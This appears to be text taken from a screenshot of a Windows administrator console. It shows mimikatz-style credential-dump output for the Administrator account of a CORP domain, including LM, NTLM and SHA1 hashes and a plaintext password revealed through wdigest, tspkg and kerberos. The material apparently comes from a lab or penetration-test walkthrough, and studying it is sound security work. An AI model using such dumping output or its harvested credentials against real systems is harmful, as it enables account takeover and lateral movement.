 管理员: C:\Windows\system32\cmd.exe
User Name : Administrator
Domain : CORP
Logon Server : WIN-TL226LF48RT
Logon Time : 2019/6/12 9:45:23
SID : S-1-5-21-1930559205-3918617706-3013473176-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CORP
* LM : afc49e7b474b6d69f76ccb47241e3d88
* NTLM : c5abbc9ae180d274d4f8ef79ce0df022
* SHA1 : d072d9db3de6ecd89bfcf649ae7639632e605e53
tspkg :
* Username : Administrator
* Domain : CORP
* Password : moyun@1234
wdigest :
* Username : Administrator
* Domain : CORP
* Password : moyun@1234
kerberos :
* Username : Administrator
* Domain : CORP.VK.LOCAL
* Password : moyun@1234